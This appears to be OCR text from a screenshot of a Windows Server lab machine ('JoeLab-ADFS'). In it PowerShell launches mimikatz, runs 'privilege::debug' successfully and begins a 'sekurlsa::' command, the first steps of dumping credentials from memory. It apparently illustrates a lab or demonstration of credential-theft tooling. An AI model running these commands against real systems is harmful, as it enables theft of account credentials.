 JoeLab-ADFS on JOES-WORK-PC
Recycle Bin
Azure AD
Connect
Google
Chrome
AdHealthA...
mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\Tools\
PS C:\Tools> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::_
Windows (CRLF)
Ln 4, Col 13
100%
Windows Server 2019 Standard Evaluation
Windows License valid for 83 days
Build 17763.rs5_release.180914-1434
18:11
29/04/2021